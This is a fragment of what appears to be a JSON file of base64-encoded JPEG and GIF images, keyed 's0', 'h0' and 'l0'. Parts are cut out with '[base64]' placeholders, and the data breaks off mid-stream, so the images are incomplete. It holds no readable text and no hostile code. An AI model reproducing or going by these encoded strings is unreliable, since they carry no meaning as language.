7tbS9jMZjPDGSXAPHvUfwT03xPpvgWH7NB5FvcTPOglCgspwA2Dzg44/OvYhRdJt7WdtdE1r/WhTaim49NDvv+Eq1r/oBy/9+3/wp3w9+IFr48s7zZGba/sZjDdW552nJCsD6HafyIpv/FXf9Mv/ACHXN+C/h3rXgaG9urWdJdR1SZprtfl2RgEmNRnqfnbJ/wAMmalOlKNk4p9LP8zCL91tkngPxYuqfFPxdpi6VZWjQEmS7gQiWfY4Vd5zg8E1jeDf+TkvF3/Xh/W3rU8N/DvXPDut6x4hWdH1XU5m3RLt2xxls856sSB06Vp+CPh/e6X421vxVqk6m9vk8iOCPGFjwmWbHclBgDt9eJl7OClJSWqt89Do5o3aXY9AoooryzEwvDOnx6v4k0qxlOIrq7igf6M4U/zr17wnosk2jifTJY11Oby7OC6hkt/kkhiGYRIhRwJC5O6MFvlG52Odvj3h6Ge41/[base64]/[base64]/[base64]/8AD67Sz1NiZEDSR+T5ZK7mViMkAsM44zjPX3r1KG+fz/KMSokSgAKeGGARjjjnI/D8K48xxE/a+zi7JHoYChB0/aSV2zil/ZV+H/iTx1c+LNQsrg30ha4u7KOcx2uozbVCtOgPZkRsRhd7Ku/cMg+lav8AD2Nby+OlMdkC+YsDBmLA5O1epyBjrnPtTodSt/tixLcIoZCGUsOfmTH8jW1p3xH0hfEU+gyBzqtvHHO5UgB4WLcg9yrRFSO25eeTjyqNaVB3hpf8T1alJV1aSvb8Dz23yRV2JM1NrGl/2LrV1Z5BWN8qVOflIDLz9CKSBc19UpKSUl1PmLOLaZ4X+10vleE/Bjjt4qsz/wCQ5q8xm1g7lwxyDn/PNel/tmTC38FeD93B/wCEmtW/KOb/ABrwWfWF8wEMMfWi+hzzV2d1b+OksWQGGTKspkVlP+rJIyrDKk5AOCRwfXivWpra80abyL6B7WYDO2TH6Hofwr54tdU0qGS3m1G9Wzh8xA/[base64]/WEuXRI6MNhXQV5atnr+l6sJry6IPlQxqI1VTjYq8AD/Peuy8J7kt5bQncLcYkKk7C5LZA9O3T24AIrxjwZYap4VTxTqS3Woa1Fql/5tvbsHdbbMMMZjTk/LuVpMDHMmMdz6n4InbSvBqCQH7dDb7p45F2u0m0ZJH5V53Wx6a2ufJ/iTUP7X1/U77Z5X2q6ln8s9V3OWx+tZLdalY7smom6197blVkfCp3d2Natfwv4P1TxjdS2+mQo5hTzJZZpFjjjXOMszEAZJArIavXNP1G78A/CzRbzQNNgv5ddeb+0bq4t/tCqYnxHDtPyjueRyeRXJVk4pKO7OyjFSfvbI5mx8AoPBfi27u4pDrOlXdvaRxRSB13PIVYfLnceMcGsnxF8OfEnhOwivdW0qaztZG2CRirANjIVtpO047HFd74P8fQ6La63/a1msOtTatp1yuk29oY2k8uQFgqAYVsYODjk10smg6HdeDPHl/N4p8vTtc1CB1uLqxnVraQStIUKkZdsHHy+ma5PazhL3trr9Njs9lCcfd3t/nucx8IfD4u9Y0TUrSymsrVre7tbi8keGYTziN2IRHU7RsIB46EjPXPD2/w38T33h99eh0ad9L2tL56hRlB1YJncVHqBivTvCPjTwr4IXRNGj13+0YLeS8urjUFtZI41aSAokYUjcT74xW94B/[base64]/meo8VXXh3xJ4o1fXdN+Io0YaqqrLa/[base64]/hHxBrV8niQaodc1a3uSsFpKi2saXPnFnLD5uOMAZ/op1HK7jF322ff8Ay1HGmo2UpK2+67f5njnjNfL8X64gxhb6ZRhQo4kI6AAD8BWNWp4pvIdQ8T6vdW7+ZBPeTSxvgjcrOSDg+xrjvHmp3Oi+C9bv7OTybu3tJJYpNobawUkHBBB/GvQpxcrROJ6y0NCTQ9NmMnmafav5hJfdCp3E8knjnOT+dSm/tIZPJNzCjqQnl7wCCcYGPxH51w/gXxVqmr/BxddvLnz9U+y3UpnMarlkeQKdoAHAUdu1eX+FtEuPEnwR1/Uwbq91driRwVYszkFGY+pOMmvQjQ5m1Uls7fMfs/zPpCvMPg5461jxhrHiu31SdJotPnjjtwsaptBaUHOBz9xfyq/8NfHltd+BdHl1S/aS/MOJXaNixwxAJIHJwBzXC/A3Vbbw/wCJ/HEWou1rJLcxMivG2SN0xzwPRlPvmqjh5xhUTjrpbTz6ArJSv0Pd5po7eMvK6xoOrOQAOcdaWKaOZA8TrIh6MpBFeL/FTxAdV8Y+DoYrqb+wGuv9JKIyp5gIxnjkhckD616R4XbSIZpYNNvJpiy72jkBwMEDPKjnms5YZwp88r39PzM3pbzOioooriA4+iiiug5wooooAK6bW/hzrvh/wzYeIL21WPS74xiCYODu3x70OPQgP+KMPTPdWnw60OXULR0ggnE0YkNq1/[base64]/9oTRVv7CazN1p00U8ZNxeWyvH5e4eYuFLHJXP8P4jrVDxh+1R42m1W2h02RbnRrS2XzL+ztx9pvrjaWc7HiUKgbCqvy5wSTgjb5zbePPhRuRl0bx3KM8K0FphvyfNcp42+L0OhXlp/ZXgizWwmDhJNX+1LKxUj+5che/YV8/iJUMRNzlzdtND3sOsVh4qMVH56ntGkftFeKr574381rE0EwMbXUDh5B1/dBFXIGSPnKHIJBIIxI/7TV5NqGj6nHaa9aeK9LnfytcW0sgrROQW3R+edw+ULsOAVZhkE7q8Mn+Puo+HdHl1Oz8E+GJEDqiteWt1MrEnsHnPoa7Lwf8AGjxd4o0e1vR8OvCEguSfLMOkPtKjAJ5k7HNc0I0Z00+WVvPc6vb4rnveKb7LQ+nNW/bU0vWLu5vZvD2oLdy4OcIUyAAOPMOBx03fjWFN+2U8UbGDR3Mg+6rWwAP1PnHH5V4V8UviR8WPh/8ADvUvEeniz8NQW6R4jstNhEQ3yIgOHRjxv45/OvI/hl+0R8c/jF4kg8OW3i6YeYjyyz29naW7RoAPmLiH5VBxz/tc+3b9batFR/H/AIByfVpPVyX3f8E9e+MXxz8Z/F+PSrbUYtKsNP0+9+2Jb2cThpGHC73ZmOQpboAPmOQeMcjb33iDWJjFY6ZJM+MA26tMQe3yhRkfiK5X+3viZuaQeLvFskpwM/2tchTxydoYLz7DFebfEn4heNHvZdL1bxNrl3DGgzFeahNIMlQejN6Gh426+H8f+AZPBNauf4f8E9e1r4a/ETWLMx3fhjWpcDEapZy/ICwyN3lbzgZ6t8x5wOg8h+IXw28a+C7OPVdV0DVtK0+Sb7OLi8hKBmIJCYPPIUn6ZH18wuJJJoWkLs2FyV3ZBHQfiM8VHaapELmOSYu58tg2eTuwQvU9Pu/r7V4uJtVTutTqp0eXrc9t8H+JdWm8A6wlu0chs3Q2Vv5UIEUgkRmkVXTMhCKykg7lLKSDnK/en7Mfibxp8JfhW2mQSwmeW+mu4oNU8y62wuqbVBiMaoRg5XByxZsjdgfDvwl8e+HPCUNvqE93JNBEkcsNk04a4e7wBMWUMEEYwWTeQxOzGcMB98/syapdeKfCX2/VFhN1IhuP9FEgj2lyVIEhLDjHt6cYpU6FOFLme5pCvWlU5G3ynsPw/wDjlqvxfjmey0WS21bTgttPcRz7IFkJVtyoyklWI5U8gEgMD8x9s0Hw0dHaW4mkkV7oBWtftMs0UZbLEqXPUnHQAe1ed/C2G30/XL5IFVPOYlwO5DV65qPzMcHgKjfk4K/[base64]/[base64]/SZcRx8csew4715tqOn61qk9kW0PTBaWjtKbWa8JWVmVl6CIgY3E5IPX8lfw3qNnpunWflRavbR6fFZXEMl08ALpj5wQDnOOc4PA61n7KF03uLW1rnQ2uuWl9fzWsD+YY7aG781SDG0chkClWB5/1TfmKfpuqwastw1uSUhmMJbjDEAHIweRzXMNDJo66pqGoQrafabKKxgtYJHuWPl+cw+baCS3mkAc/d684Gdo+h+JtFs7K0hsLWWCOaO6aQ3xjc/uwrRlPLPfPOT0H4aezi72YcqO1tNRnks2kubF7W5y/l2pljZ5AMkYIbGSMcE8HPOOSSa1Bb6fHd3CvbpJMluFba5DvKIlHyEjlmHfjPOOa5G303xLa3FjMNJs5Db3V3OVN+RlZ5HbGfL6qG/HFXb3w9qkPhOw0+2ht7m7jvYbuXMxRF2XKzsqnaSehUHA9fajkjdaisjpdK1SHWLP7TAGEfmSR/OMHKOyH8MqaNX0u31zS7vT7tC9rdRNDIqkglWGDyOlVvDOly6Po8VtMyGbfJK/lklQzyM5AJAyBuxnAzjoK1GYKpJOAOSTWT0l7pOz0PNdM+GutaH4Vk8P2WrRtYhJoozISDsdmPzAL1+bnFdV4E8F2ngPw5BpNo7yhSZJZn6ySHGWx2HA49vxrhNfvovFGo3l9pnjLVrOzmRIEjsUXylMcnzsrZBIOGGR1z1K4Fek+HtesfEmkw3un3IurdvlL/AMQYcEMOzA9RXdiHW5E57Pyt94d7P1GjwvpK7safCu5ix2rgZJyT+ZNLN4Z0q4uRcSWELT+WsXmbfmKr90E9wMn86oaT470zWvFWpeH7bzvt+nrumLJhOoHBzz1FeX/s++IotF+HOv6pqM0r29rdl3bl2C+WnQVmo1XFycndW/Er2ejZ7F/wj+mm2a3NlC0DMHKMuRuHQ/UVJZ6PZafKZLa2SFyNpZR29P0FReHtetPFGjWuqWLM1pcKWjLrtOASOn1BrO0/x5pmp+Mb/wAMwed/aVlF50pZMR7fk6HPJ+de1Y3qvmV35kcvlsdFRRRWIHH0UUV0HOFFFFAH1I3gWO4xGdY8SqqNtS2bU5kQZBUk7oM4+Xu3GegFd/4M1SH/AIRXw3o0Op+VrcWhW90iMgZ0QllMygj5/usrdWUNlcZOfhyivNlg+dWcvwPRjjOR3UfxOs+LN4t/8TvFM6DCtqU46gjIcg4I6jI61ydFFehGPLFR7HBKXNJvuFT2Hg1fHWoQafK+LVS006liAyhGABx6Myn8KgrC8ZeIPGXhvS4bjwKLj+3JbhIM21otyRG2dxYMrKq5C5dsAdyKxr/wpG2H/ix9T060+AWj20Y8q2gK5wz5bgdzyTXgX7WHw/s9K8Q6FFFfaPpdnDZGRF1C/NsZXaRt20bTu4VfpmuJb9rz4t3U81rJ4raOWMsssbaXaxvGQDkH9yCCMH8qz/i+NV+Inws8Ia/4j1G41LVTLfYml5bbttyFAA6cngepr5Sq5Jxinv8ApqfWQceWUmtv1OS+2DxdY2nhHSrewmvprlQjWdy0pkbJxyQQByecDjk19gfD7wx4Q8F+EvDXh7Utf0u01extXmnh1G+jjldDulmdATnyxh/[base64]/FTw+PFXwC8Y2vjAwKqX2h30yx3IYsQCGeOLZu2kgSomQpIZq+bdW0LVPDXxTg0TWrM2V+LiGIrlXRyNqsUkUlXG4EZUkcdazrxi480W7nZRlJS5ZJWPXvEHxi0S08SS3kfhvW766ZgzXWpeI7lnlIUKC6sXDYVQOSeAPSvJfFXjrT/ABFcyNa+ErS0a8ciZ57qWdiWIyRyoByc9McDivbfiRb3OkXN9Z2tto8ttJbyPcS6jHaqyhVORHNLhlfPQRsGPYHHHz/YiK51C3UoIH+0gGEAjZ84+XnJ49zmoxFONJ8qe3mysPUlWTk1v5I4fXLP7Nrmo2kKLbRpcSIi8gLtc4HJJxx6n8aw7awMt04cbYocGVSQD1AIHvmu+1WJm+JOpwxRsyC/mUsj7WA8wg/p9OtU/HWgSaZrSWlu8nmXNoLmfcAMszncB3Iyi4ySeDknrW04Wo85wKb9o4I9X+GvgLw/No8Vlq0Mmo2cjNf4S4WJMBUjikf96FYqd4Cbgw3v13YH3/8As4eTN4N1C604JFHJZW8wGxRuDsTIx2kjcxJYnJ5J5PWvm74Y+ANEXwnai6slvpLpUu7t7rLieZ1LkMpAVo1MpKrgqGJbG8Fq+l/hLIlp4Z8WCBFiWLTiERAAFCgkAAdBXdUounhYy72OLDVOfENdr/oezfDW73eJJG7MT/6FXst1dKZplY5xED/M/wBK8B+G90I/EMabucc/nXsF9df8TWKLg+ZGT7/dJry5I9pbHxnqVuNI8Qalp4PFrdSwD/gLlf6Vet5NwFUvF2W8eeIz66lcf+jWqezyFGa+6i7wTZ8RJWm0W2rL1jXrTQ1ja7MqxsrO0iQu6RquNzOwBCgZHJ9z2ONOsTxP4fl8SadPY/2jNZWtxDJbzJDGjb1cYPLKSDgnpQrX97Y1ja+pJeeIoLG+S3mt7pI2kSH7V5J8kO5ARd3fJYDIBGTjOao+GdUFr4NW/v7mR44UmlmnmO5tqu5JOPQDsO1RzeEb++tUt77xFd3kIlSVgbeBC2xw4GVQY5UdKNU0eTSNDht7WMX9jEJEurO4bH2iKQNkcKeQT0xyM1Vo2tc002F0/VZtR8XAGO8tIhYEm1uQFG7zB82BkE4PXJ9ODmrdv4x0u4/[base64]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"}, "s0": {"mime": "image/jpeg", "data": "/9j/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP/sABFEdWNreQABAAQAAAA8AAD/4QMvaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI/[base64]/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoKDBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgAEAF6AwERAAIRAQMRAf/EAGgAAQEBAQEBAAAAAAAAAAAAAAADAgEFCAEBAAAAAAAAAAAAAAAAAAAAABAAAAQDBAsBAAMAAAAAAAAAAAECBAPTBTGTVQcRQVESUpITo9QVBhRh0kURAQAAAAAAAAAAAAAAAAAAAAD/2gAMAwEAAhEDEQA/APqkB58WmPVxVrTV3cNKlGaYaUtDSkjPTulvQFK0F/JmYDPqX+NPORn44B6l/jTzkZ+OAepf4085GfjgHqX+NPORn44Dh0mo6q085GfjgMnSapqrbu7Z+OAwdJrWqtubtpIATVSvoNVacXbSQAmqmfSlZWY901kgJKp31ZWViNdNZICamP2BWVeLctpQCSmn2pWVeJctpQCSm/3JWVZdy3lgJqhfelZVVXDeWAmpOYBWVRVw3lgMGeYRf6Z3ECWAwcTMTEzuIEsBg42Y2JdiBLAcOPmPiXYgSwGf0ZkYl2IEsA/TmTiPYgSwHP05k4j2IH9AD9OZOI9iB/QB39GZGJdiBLAdKPmPiXYgSwGijZjYl2IEsBoomYuJncQJYDZKzDP/AEzuIEsBtJZgHbVDuG8sBRMP747aqq4bywFEwPujtqy7lvLAUS1+2O2rRLltKAVSy+xO2rxbltKAVTT/AKw7axGumskBVNM+nO2sx7prJAUTSvoddacXbSSAomk1vXW3N20kANlSatrrbq7aSAGipNS11t5yM/HAd9TUMaecjPxwHfUv8aecjPxwD1L/ABp5yM/HAPUv8aecjPxwD1L/ABp5yM/HAehCQpEJCFLVFUlJEqIrdJSjItG8e6SU6T/giIBoAAAAAAAAAAAAAAAAAAADQQBoLYA5up2EAbiNhAOdNHCQB04fCQB0ofCQB0ofCQB0ofCQB0ofCQB0ofCQB0ofCQB0ofCQB04fCQB00cJAO7iNhAG6nYQDu6WwA0FsANBAAAAAAAAAAAAAAAAAAAA//9k="}, "h0": {"mime": "image/jpeg", "data": "/9j/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP/sABFEdWNreQABAAQAAAA8AAD/4QMvaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI/[base64]/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoKDBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgAMAC/AwERAAIRAQMRAf/[base64]/aAAwDAQACEQMRAD8AtTACAEAIAQAJlAGpbhbg23ELb3FgVF0qAfkaGciojhrWfhbT1PuETLKydO6iYNTNSDfXzLdtVz4IQBX7r7iVVQt83p5gq4hqnS222n9CU6VH9ZnGkbtsDUppr+plnbxO5a6qHiXuhuMASMhqx72/8EFsIftQ9N3Wf7iWNmGdy7u6jIsgvNUbIUKFFRPBE6oqEu6fKCltPw/[base64]/3is197NGt5mmNrXTMLSgrBBcQ6oFcyRxBixsI45F0ubjzqV1++SNutrvA6tl7znOVUasgvN+7tEw+7S/[base64]/[base64]/39sKogdVFb1SPcKT63h0SDyQefXwii3PdKVjjXHivwNLtG0ZSSeCE5ISkCQEgOAEZs1R9QBFn5j/w6T/H037UWW1fm8FK7dPwqaJtrujZML2xrELUmqvrla+uitaZ6lakoCXHJeluY59eQ4xNvLN006fbTMg2d42KFa51JA2cw1dNSOZneX0XHJMiHzDlWkhaWmHPMlpsjhxEtUuUgnpEC+uKr224MaWNnDRO47FziTpCK8nFVck/H9X87pfpajTQ+l8q/EzE3q/[base64]/R1CddPUtrZeR4ocSUqH6jH1FVFqh8clUoVBzbCLvhl6NtrQXKRwqNtrgPI+0OXscQJa0+8cI11pdtlbXimZjdwsVicq/Sp4rU+Gy7VkBXyiNbYUJgvKOlqfsJ1e6Pt/OscS0zXAgxMRF1cjaNuNzLliFyUHS5V2arXrr6QnUvWrm+1P959Ycle2Mu6NKYE/b9ydE6jsWqWftV1t91t7Fwtz6KmjqU62XkGYIP0EciDyiOa9j0clUyPX0geyLfzHn/rofx9N+1FltX5fBSu3X8Kkd4dt9979nKldGgfbttuNS7b1nm4nQgrpyfBY5eCpRPuLpYrjH5VQr7e1Sa3p9SKd2xO5oslanFLy4W7ZVOkW913y/LVKidTK5+lC1ePpX7Y87lZ607jc/3Q9bbeK1e08sfq4y6xn6l+VWyT8f1fzul+lqNPD6Xyr8TMTer8yFqozJpyqeGIQvfdpC0hSVXauBSoTB4O9DGmuF/wA3lQzFv6rxJU35w3G3cHrLyKNli528tLZqWkJQpQW4lCm1yA1pUFdesVe23D0lRtcFLXcoGrEq0xQxX5Zrzcqi23i0PLU5QW9xlyjCiSGu8F620k/[base64]/MvuuCoccQD5ShKClKQVeJnE+xniiXU6uohX0MkqaW0ofG0mH7g4clVouKLc/Y3nXKlb7LrhqG3FIAklJQEqSopHXhH2+nil6krqPljBJEmlaUMVupsU7kFydvmOOMMVtVxuFC/NDTy/wDdQtIVpWfimJHnzjrZ7j200vxTgpyvdu7i6mYONi2/se6dhxyrYvNdSXOqaaCLNQuKX5FJnIP1enUU8gBoMvGI1zLC9/Sipz/olWzJmMo5aqR9cNmt1a7K15St61N3JdWmuShLrvbStsgoRItzKQEgRYNv4Ej7fVSlCudYTLJ3MKkzLqs5+7AdTRW/7zcjSl935P1yn3dGv0cZaefCKikevNdHvLesmnJNRC1t2X3Yt2SJySmqbV9qpfdqgpa3FN9x7Vr8nb5ecy4xbvv4HM0KjqUKhm3zNk7iUqZ/[base64]/y1PNLS5L+0Ekpn7I9pKZ5+wOr0uQ6f/N2Tf8vRf3Hf6I+948f8GT7k9/8ABum2e22Y4dc1927U1TZagKNVQoS5Puy8jjeqQSr63iI5ucilnYWUsC0VyKzkSdHgthACAEAIAQAgBACAEAIAQAgBAH//2Q=="}, "l0": {"mime": "image/gif", "data": "[base64]/ABERESEhITMzM0RERFhYWGtra3t7e4aGhpWVlaurq8TExNfX1+jo6Pn5+SH/C05FVFNDQVBFMi4wAwEAAAAh+QQFCgDxACwAAAAA3ADcAAAI/wABCBxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjypxJs6bNmzhz6tzJc6S8efPoCaUHVF7Po0gt/qyXT58/f/366ctXT57RpFizKlza9GnUqVWvah1Ltt69ff/Sqk277149snC1mkW7Vm3bt3HzHsXHr19dtf344dNLeGe+fv7+poU6uLDjivTq2Ztcrx5QjPmeKl6s77FnifXwNdWHD59QsRT1bV7b+bPrhFYj49u3jx8/2vfuzUMtUfXqtK1fCycINF/tp8j90aZntaLv38GHDweqbx/i5P5s12Pu/Dfwi7yl4/+szA87dtL0unuPHjG8+PH1yptHjl499Iru39ucLP/f/Kj22Lcae/o9xp9m//UTYGre/UNggYUBJZ9m/[base64]/aZ5gjTUEqVqFSspRZGfRto8+pOGzKkXy1HOcp8AOlOmt3+lqkln6RBWVbb+6hSFF9VTX6X+0CRToQcw66CxJVt2jrbS23ZbPPfZcJhE992RWpG1FCSrquCAFFa200/YVGJz2hNUepVE+VRmp4ebaHrlw6ctvv/3qw+63DJkK63U8TobwvUi1mlNQ+aT7ML+3TcmcWK3OY1uUwF6rUMIomuQxTiCLPPK0v2KqbEMqfzhfy/Z+udHM4DU8z2z+3twvbZPt9pA8k0UZlWUUDwQzviEBhbTS6N62T9MzQ22P1P1QnefVWH9klWQhJ831vwF7/NM82/K4LokIoZ32R7LZ//b2w9Y6ZJU8dffpoGkvc7w3ivOY1fbfX13I6kJW0YbxfLfhlbfii2d0VeP2WA45bttVbVA+hxX56dmcd66Rqdnu+3fJ+NhDJUO5XU7mP1Hplp/erqP4E39u3+z3n3HnGRs9PiNXpox4FwR88EM3bmxtbx/flj2mA2CVhLq76Y/Emkvfek1EO0lPdcUrfZtQlMuj7bw+gns+9RpliT3k70fvqvzWod89Nic0/IlEMtaB3L/4AbaEPClEsqKP08xXQGKFpHuvQaACF9hAhDzQeW2S0gQJMr2FgQSDHSpWvI73N6ZZBiFWOUz4kiOYGVntfgbcCKW2xj9+BO5/YprXuv8ehUOWoHA4sBsSC90Hpwvlxx7VUR2ciFjBHJ5wKfZY4sO0dxeXFWQuUtsHFdNEk/SlsHHA0uLIaNcuLwqEUvLyVKMI0ivaAOuO1anfTMyIROKhy3h+00fACDK4Te0OO3+qDHGIwirUNM6NVhRJsa7nr/Yt8E8TQ1m5CgcVnJmMkHgKVFAg6RI+vqcy7OPfrxT5xSjCiDQBG6HgjhjJjqByf9lbZfkEki0+PeVXtaNae2i5t7lV5lLcsSUU1QhIjSkrMqg7WEtM2SGgHNN2yeSIZFpkyTUykHvPZApVqjJNQ5lqSHa8Yz6C6b9heqtY9uDhFh9Gm9K9E1ErouZrTIX/OmrVhnasJJYj55LAeZKMgS+spUiCAsV/[base64]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